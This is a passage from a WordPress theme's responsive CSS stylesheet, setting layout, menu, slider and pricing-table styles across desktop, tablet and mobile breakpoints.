	.woocommerce div.product form.cart div.quantity{
		margin-right: 15px !important;
	}
	.header04 .logo{
		padding: 20px 0;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -230px;
	}
	.offerCon h3{
		font-size: 55px;
		line-height: 65px;
	}
	.ctaItem h3 {
	    font-size: 36px;
	    line-height: 42px;
	    margin: 0 0 20px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -90px, 0);
	    -moz-transform: translate3d(0, -90px, 0);
	    -webkit-transform: translate3d(0, -90px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.folioItem07:hover p{
		top: 54%;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-left: 50px;
		padding-right: 40px;
	}
	.sic_the_content blockquote::after{
		left: 30px;
	}
	.sic_the_content .listItem.lIleft {
	    padding-left: 20px;
	}
	.bepAccordion{
		margin-right: 0;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.blogItem06.bireverse .blogContent, .blogItem06 .blogContent{
		padding: 50px 0 0;
	}
	.testiWrap{
		padding: 0 90px;
	}
	.contactForm02{
		padding: 30px;
	}
	.tmcontent{
		width: calc(100% - 40px);
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.header01 .mainMenu ul li .sub-menu.mega_menu{
		left: -265px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.beproTabCon .secTitle{
		margin-top: 40px;
		font-size: 45px;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		padding: 115px 0 0 0;
	}
	.ctaCon h2{
		font-size: 90px;
	}
	.ctaCon h3{
		font-size: 55px;
		margin-top: -10px;
	}
	.ctaCon h3 span{
		top: -15px;
	}
	.ctaCon .berpo_btn {
	    margin-left: 90px;
	}
	.ctaThumb{
		margin-top: 0;
	}
	.ctaborder {
	    left: -98px;
	    top: 50px;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.tabVideo{
		float: none;
		margin: 15px 0 0;
	}
	.service_item_03{
		padding-left: 25px;
		padding-right: 25px;
	}
	.service_item_03 h3{
		font-size: 21px;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.pricingTabInner li a{
		padding-left: 100px;
	}
	.pricingTabInner li .p-price{
		font-size: 40px;
	}
	.tm_content{
		padding: 0 30px;
	}
	.tm_content h3{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 60px;
	}
	.funfact{
		padding-left: 90px;
	}
	.layer01 img{
		margin-left: -25px !important;
		width: 400px !important;
		height: auto !important;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 46.3%;
	}
	.testibgThumb{
		bottom: -25px;
	}
	.testimonial_slider05 .carousel-indicators li{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(2){
		top: -90px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(3){
		left: 26%;
	}
	.workItem .workImage{
		margin-left: 30px;
	}
	.workItem .workInfo {
	    margin-right: -20px;
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.workItem .workInfo .wiborder{
		width: calc(100% + 60px);
		margin-left: -30px;
	}
	.header05{
		padding: 0 15px;
	}
	.tmCon{
		padding-top: 65px;
	}
	.folioHover05 h4{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonial_slider06 .testiContent{
		padding-top: 160px;
	}
	.sidebar{
		margin-left: 0;
	}
	.sidebar.lsb {
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-left: 25px;
		padding-right: 20px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(40px);
	    -moz-transform: scale(1.35) translateX(40px);
	    -webkit-transform: scale(1.35) translateX(40px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-40px);
	    -moz-transform: scale(1.35) translateX(-40px);
	    -webkit-transform: scale(1.35) translateX(-40px);
	}
	.serInner{
		padding-right: 20px;
		padding-left: 125px;
		padding-top: 10px;
	}
	.service_item_05 .siIcon{
		left: 28px;
		top: -10px;
	}
	.service_item_05 p{
		font-size: 16px;
		line-height: 26px;
	}
	.service_item_05 h3{
		font-size: 23px;
		margin-bottom: 6px;
	}
	.sicc_list li .children{
		margin-left: 30px;
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu,
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(2) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
    	left: auto;
    	right: 100%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		min-width: 930px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -268px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -215px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
		min-width: 240px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
	    left: -240px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		margin-right: 45px;
	}
	.mainMenu ul li{
		margin-left: 0;
	}
	.mainMenu ul li > a{
		font-size: 16px;
	}
	.navbar01.dRight{
	    margin: 0 -20px;
	}
	.single_comment.pingbackcomments{
		padding-left: 30px;
	}
	.logo .text{
		font-size: 32px;
	}
	.mainMenu ul li > a{
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 1199px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.dRight .mainMenu{
		padding-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
		display: none;
	}
	.shaff_filter.text-right {
	  text-align: left !important;
	}
	.serviceSlider_wrap .serArrows,
	.flsSlider_wrap .fsArrows,
	.tmSlider_wrap .tmArrows{
		display: flex;
		justify-content: center;
		margin: 30px 0 0;
	}
	.serviceSlider_wrap .serArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a,
	.tmSlider_wrap .tmArrows a.nextArrow,
	.tmSlider_wrap .tmArrows a {
	    position: relative;
	    left: 0;
	    top: 0;
	    right: 0;
	    margin: 0 5px;
	}
	.sidebar_menu{
		padding-left: 30px;
	}
	.sidebarMenu{
		width: 280px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.socials_bottom{
		padding: 0 0 15px;
		left: 30px;
	}
	.socials_bottom a{
		display: inline-block;
	}
	.proSliderWrapper{
		margin-right: 0;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 0;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu,
	.menu_popup ul li:hover .sub-menu,
	.menu_popup ul li ul.sub-menu{
		display: none;
		position: relative;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
	    pointer-events: inherit;
	    top: 15px;
	    width: 300px;
	    text-align: center;
	    visibility: visible;
	    opacity: 1;
	    -webkit-transform-origin: none;
	    -ms-transform-origin: none;
	    transform-origin: none;
	    -ms-transition: none;
	    transition: none;
	    color: inherit;
	    font-size: inherit;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu{
		width: 260px;
		box-shadow: none;
		margin-bottom: 20px;
		padding: 15px 0;
    	background: #222;
	}
	.menu_popup ul{
	    max-height: calc(100vh - 140px);
	    overflow-y: auto;
	}

	.anim-right .active .tabContent04{
		-webkit-animation-name: fadeUp;
	    animation-name: fadeUp;
	}
	.tmImg{
		margin: 0;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.product_details{
		padding-top: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.service_details03{
		margin: 0;
	}
	.service_sidebar{
		margin: 0 0 60px;
	}
	.serPacage{
		margin: -50px 0 0;
		padding-left: 20px;
		padding-right: 20px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_details, .widget.service_widget{
		margin: 0;
	}
	.widget.service_widget{
		margin: 0 0 40px;
	}
	.brLeft{
		border: none;
	    margin-left: 15px;
	    padding-left: 0;
	    margin-top: 21px;
	    border-top: 1px solid #f1f1f1;
	    padding-top: 20px;
	}
	.brLeft .awardItem02 img{
		left: 0;
	}
	.brLeft .awardItem02{
		padding-left: 87px;
	}
	.abquote{
		left: 0;
	}
	.tbbar{
		left: 0;
	}
	.service_item_07{
		margin-left: 0;
		margin-right: 0;
	}
	.blogContent03{
		padding-left: 30px;
		padding-right: 30px;
	}
	.service_item_06{
		padding: 0;
	}
	.bodybox {
	    padding: 0;
	}
	.secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.header02{
		padding: 0;
	}
	.beproTabCon img{
		max-width: 100%;
	}
	.ctaThumb img{
		max-width: 100%;
		height: auto;
	}
	.pricing-item-01{
		margin-bottom: 30px;
	}
	.price-detils{
		padding-left: 40px;
		padding-right: 40px;
	}
	.bepAccordion .card{
		padding-left: 25px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.serviceSlider03.owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider02.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav,
	.serviceSlider.owl-carousel .owl-nav,
	.serviceSlider02.owl-carousel .owl-nav,
	.tmSlider.owl-carousel .owl-nav{
		text-align: center;
	}
	.tms07.owl-carousel .owl-nav button.owl-next,
	.tms07.owl-carousel .owl-nav button,
	.clslider_wrap .owl-carousel .owl-nav button.owl-next,
	.clslider_wrap .owl-carousel .owl-nav button,
	.serviceSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider03.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider03.owl-carousel .owl-nav button,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next,
	.tmSlider02.owl-carousel .owl-nav button,
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button,
	.tmSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider.owl-carousel .owl-nav button{
		position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    display: inline-block;
	    margin: 0 3px;
	}
	.serviceSlider02.owl-carousel .owl-nav{
		position: absolute;
		bottom: -85px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav{
		margin-top: 20px;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.clinetWorlwide{
		text-align: left;
		margin: 40px 0 0;
	}
	.aboutWidget{
		margin-bottom: 45px;
	}
	.footer_01 .widget{
		margin-bottom: 40px;
	}
	.gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.ml54 {
	    margin-left: -0;
	    margin-right: 0;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.service_item_04{
		padding-left: 25px;
		padding-right: 25px;
	}
	.pricingTab03{
		position: relative;
		top: 0;
		right: auto;
		text-align: left;
		margin: 50px 0 30px;
		display: flex;
	}
	.pricingTab03 li{
		margin-right: 15px;
	}
	.funfact03{
		margin-bottom: 65px;
	}
	.workProcess{
		padding: 0;
	}
	.testimonialslider03{
		margin: 100px 0 0;
	}
	.priceCon{
		padding: 45px 0 0;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		top: 0;
	}
	.tabContent03 .pricing-item-02{
		float: right;
	}
	.folioItem02,
	.folioItem02.mrleft {
	    margin-right: 0;
	    margin-left: 0;
	}
	.folioHover02{
		margin-left: 10px;
	}
	.testimonialslider03 .slick-arrow,
	.testimonialslider03 .slick-arrow.navRight{
		left: 0;
		top: -60px;
		bottom: auto;
	}
	.testimonialslider03 .slick-arrow.navRight{
		left: calc(0px + 80px);
	}
	.filter_menu{
		display: block;
		margin: 0 0 35px;
	}
	.filter_menu.text-right{
	    text-align: left !important;
	}
	.slider_04 .tparrows.custom{
		width: 80px;
		height: 80px;
	}
	.slider_04 .tparrows.custom:before{
		line-height: 80px;
	}
	.tabContent04{
		padding-left: 0;
	}
	.pricingTab04{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.filter_menu02{
		display: block;
		margin: 0 0 40px;
	}
	.filter_menu02 li{
		margin-bottom: 15px;
	}
	.rightCTA{
		padding: 60px 30px;
	}
	.icon_box_03{
		margin: 0;
	}
	.abclinets{
		margin-bottom: 40px;
	}
	.clientLogo{
		display: block;
		margin-top: 30px;
	}
	.rightCTA img{
		margin-top: 30px;
		margin-right: 30px;
	}
	.pricingTab.pcTab03{
		top: 380px;
	}
	.widget.wmenu03{
		margin: 0 0 40px;
	}
	.workInfo{
		margin-right: 0;
	}
	.workImage{
		margin-left: 0;
	}
	.tmCon{
		padding-left: 0;
	}
	.testiContent{
		padding: 20px 0 0 0;
	}
	.bepAccordion.peracc03{
		margin: 0;
	}
	.testimonialslider05{
		margin-left: 0;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 40px;
		margin-left: 0;
		margin-right: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr td.product-name{
		padding-left: 0;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
}
/*------------------------------------------------------------------------------------
/ 3. Responsive For Tab Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px){
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		max-width: 475px;
	}
	.tmcontent03 h3{
		font-size: 24px;
	}
	.team_06 .tm_social a{
		margin: 0 14px;
	}
	.happyClinets{
		padding-left: 55px;
		padding-right: 55px;
	}
	.pricingTab03{
		margin-bottom: 80px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(30px);
	    -moz-transform: scale(1.35) translateX(30px);
	    -webkit-transform: scale(1.35) translateX(30px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-30px);
	    -moz-transform: scale(1.35) translateX(-30px);
	    -webkit-transform: scale(1.35) translateX(-30px);
	}
	.testibgThumb{
		position: relative;
		bottom: -30px;
	}
	.testimonial_slider05 .carousel-indicators{
		bottom: 320px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 50%;
	}
	.wiborder {
    	width: calc(100% + 50px);
    	margin-left: -25px;
    }
	.workInfo p, .workInfo ul li{
		font-size: 17px;
	}
	.flsSlider_wrap.fls04 .owl-carousel{
		margin-top: -240px;
	}
	.flsSlider_wrap.fls04 .owl-carousel .workInfo {
	    margin-top: 250px;
	}
	.workInfo{
		padding-left: 25px;
		padding-right: 25px;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.folioHover02{
		padding-right: 25px;
		padding-left: 25px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin: 41px auto 0;
    }
	.infoHead,
	.infoHead:after{
		display: none;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header01 .menu_btn{
		margin-right: 15px;
		margin-top: 28px;
	}
	.navbar01{
		padding: 0 30px;
	}
	.happyClinets{
		display: block;
		margin: 0 0 50px;
	}
	.service_item_02 h3{
		margin-top: 10px;
	}
	.beproTab li a{
		font-size: 21px;
	}
	.beproTabCon .secTitle {
	    line-height: 50px;
	    margin: 0 0 19px;
	    font-size: 40px;
	}
	.ctaCon {
	    padding: 100px 0 70px 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		padding: 0 25px;
		font-size: 12px;
	}
	.header03 .berpo_btn.with_icon02{
		margin-left: 20px;
		margin-top: 5px;
	}
}

/*------------------------------------------------------------------------------------
/ 4. Comon in Tab & Mobile
/--------------------------------------------------------------------------------------*/
@media (max-width: 991px){
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.sptitle{
		margin-bottom: 15px;
	}
	.skItem02{
		padding-right: 30px;
	}
	.hcCon{
		padding: 20px 0;
	}
	.bodyBg{
		padding-top: 120px;
	}
	.tmImg{
		margin: 0 0 60px;
	}
	.fscon03 .col-lg-8{
		margin-left: -20px;
	}
	.fsCon{
		margin: 30px 0;
	}
	.fdCon{
		padding: 20px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: 250px;
	}
	.abImg img{
        max-width: 100% !important;
    }
	.offerCon{
		padding-right: 15px;
	}
	.offerCon h3{
		font-size: 45px;
		line-height: 55px;
	}
	.shopController {
	    justify-content: flex-start;
	    margin: 20px 0 30px;
	}
	.pdRight .proSliderWrapper{
		margin: 50px 0 0;
	}
	.proSliderWrapper{
		margin: 0 0 50px;
	}
	.folioItem07 img{
		min-height: 450px;
		object-fit: cover;
	}
	.folioHover06{
		padding: 0 20px;
	}
	.folioHover06 h4{
		font-size: 40px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -80px, 0);
	    -moz-transform: translate3d(0, -80px, 0);
	    -webkit-transform: translate3d(0, -80px, 0);
	}
	.folioItem07 p{
		top: 57%;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.serQuote p{
		padding-right: 30px;
	}
	.blogPage .bireverse .blogContent{
		padding-top: 40px;
	}
	.sidebar.lsb{
		margin: 0 0 80px;
	}
	.sidebar{
		margin: 80px 0 0;
	}
	.abpageThumb{
		margin-top: 40px;
	}
	.banner-title{
		font-size: 42px;
		line-height: 48px;
	}
	.blogItem06 .blogContent{
		padding: 30px 0;
	}
	.storeBtn:last-child{
		margin-top: 10px;
		margin-left: 0;
	}
	.fcta{
		padding-right: 30px;
		padding-left: 30px;
	}
	.pricingTab.pcTab03{
		top: 320px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 50px;
	}
	.folioHover03{
		padding-top: 50px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.bepAccordion.peracc02{
		margin: 0 0 40px;
	}
	.testiWrap{
		padding: 0;
	}
	.abbgThumb{
		margin-right: 0;
	}
	.testimonialslider02.owl-carousel{
		padding: 0;
	}
	.ctaFooter{
		display: block;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.funfact{
		margin: 20px 0;
	}

    /*-- Max Mega Mobile Menu --*/
    #mega-menu-wrap-primary-menu .mega-menu-toggle{
    	display: none;
    }
    #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu{
    	display: block;
	    background: transparent;
	    overflow: hidden;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    	padding: 11px 20px !important;
        border-top: 1px solid rgba(0, 0, 0, .05) !important;
        line-height: 27px !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li:first-child a.mega-menu-link{
    	border-top: none !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    	right: 0;
    	top: -18px;
    	font-weight: 600;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu {
	    padding: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    pointer-events: inherit;
	    min-width: 100%;
	    border-radius: 0;
	    background: transparent;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
		border: none !important;
		padding: 16px 30px 10px 40px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{
		padding-left: 55px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu {
	    min-width: 100%;
	    background: transparent;
	    padding: 5px 10px;
	    left: 0;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
		width: 100% !important;
		float: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
		content: "\f543";
    	font-family: 'themewar' !important;
    	top: -22px;
    	font-size: 20px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		padding: 0;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
		color: #2a2828 !important;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link, .header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link {
	    color: var(--theme-color-two) !important;
	}
	.header02 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
	    border: none;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: 0;
	}
    /*-- Max Mega Mobile Menu --*/

    /*-- Mobile Menu --*/
    .mega-menu-primary-menu .header02 .menu_btn{
    	margin-top: 36px;
    }
    .mega-menu-primary-menu .menu_btn{
    	margin-top: 28px;
    }
    .dRight .menu_btn{
    	margin-top: 30px;
    }
	.menu_btn{
        height: 45px;
        width: 45px;
        border-radius: 3px;
        background: var(--theme-color);
        color: #FFF;
        line-height: 44px;
        font-size: 20px;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-top: 24px;
    }
    .menu_btn i{
        line-height: inherit;
    }
    .menu_btn:hover, .menu_btn.active{
        color: #FFF;
    }
    .menu_btn.active .twi-bars2:before{
        content: "\fa88";
    }
    .header01 .mainMenu{
    	width: calc(100% - 30px);
    	left: 15px;
    }
    .mainMenu{
        z-index: 99;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 100%;
        width: 100%;
        background: #fff;
        box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
        display: none;
        max-height: calc(100vh - 150px);
        overflow-y: scroll;
    }
    .mainMenu ul li{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu > ul > li > a{
        padding: 11px 20px;
        border-top: 1px solid rgba(0, 0, 0, .05);
    }
    .mainMenu ul li.menu-item-has-children > a::before{
    	right: 20px;
    }
    .mainMenu ul li .sub-menu li .sub-menu,
    .mainMenu ul li .sub-menu{
    	padding: 0;
        z-index: 5;
        position: relative;
        width: 100%;
        opacity: 1;
        margin: 0;
        background: transparent;
        box-shadow: none;
        border-radius: 0;
        visibility: visible;
        pointer-events: inherit;
        top: 0;
        left: 0;
        display: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;

        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li .sub-menu{
    	border-top: 1px solid #f5f5f5;
    }
    .mainMenu ul li .sub-menu li:hover .sub-menu,
    .mainMenu ul li:hover .sub-menu{
        visibility: visible;
        opacity: 1;
        left: auto;
        pointer-events: inherit;
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li {
	    display: block;
	    padding: 0;
	    margin: 0;
	    -webkit-transition: none;
	    transition: none;
	    opacity: 1;
	    visibility: visible;
	    transition: none;
	    transform: none;
	}
    .mainMenu > ul ul li{
        border-color: rgba(0, 0, 0, .05);
    }
    .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
		content: "\f543";
		font-family: 'themewar'!important;
		letter-spacing: 0;
		top: 50%;
		font-size: 20px;
	}
    .mainMenu ul li .sub-menu li a{
    	padding: 12px 25px;
        padding-left: 45px;
    }
    .mainMenu ul li .sub-menu ul li a{
        padding-left: 60px;
    }
    .mega-menu-primary-menu .header02 .mainMenu,
    .header02 .mainMenu{
    	margin: 0;
    	padding: 0;
    }
    .header02 .mainMenu ul li > a{
    	padding: 11px 20px;
    	color: #2a2828;
    }
    .header02 .mainMenu ul li.menu-item-has-children > a::before{
    	right: 15px;
    	top: 50%;
    }
    .header03 .menu_btn{
    	background: var(--theme-color-three);
    	margin-top: 15px;
    }
    .header03 .logo{
    	padding: 20px 0;
    }
    .h06 .menu_btn{
    	background: var(--theme-color-six);
    }
    .mainMenu ul li .sub-menu.mega_menu{
    	min-width: 100%;
    	left: 0;
    }
    /*-- Mobile Menu --*/
    .ml54, .gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.aboutWidget{
		padding-right: 0;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.bepAccordion{
		margin: 0;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		text-align: center;
	}
	.ctaCon h4{
		font-size: 45px;
	}
	.ctaCon h4 span{
		font-size: 20px;
